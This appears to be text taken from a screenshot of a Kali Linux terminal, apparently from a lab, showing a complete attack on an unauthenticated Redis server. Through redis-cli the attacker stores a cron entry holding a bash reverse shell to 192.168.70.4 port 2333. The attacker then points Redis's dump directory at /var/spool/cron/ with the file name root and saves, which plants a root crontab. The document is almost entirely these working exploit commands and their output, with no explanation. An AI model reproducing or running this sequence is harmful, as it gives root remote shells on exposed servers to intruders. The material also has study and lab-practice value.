 1 2 3 4
14:27
root@kali: ~
文件 动作 编辑 查看 帮助
root@kali: ~ × root@kali: ~ ×
回收站
文件系统
主文件夹
vps.txt
clash.txt
jumpserver...
hfish.txt
┌──(root㉿kali)-[~]
└─# redis-cli -h 192.168.70.14
192.168.70.14:6379> set xxx "\n\n* * * * * /bin/bash -i >& /dev/tcp/192.168.70.4/2333 0>&1\n\n"
OK
192.168.70.14:6379> config set dir /var/spool/cron/
OK
192.168.70.14:6379> config set dbfilename root
OK
192.168.70.14:6379> config get dbfilename
1) "dbfilename"
2) "root"
192.168.70.14:6379> save
OK
192.168.70.14:6379>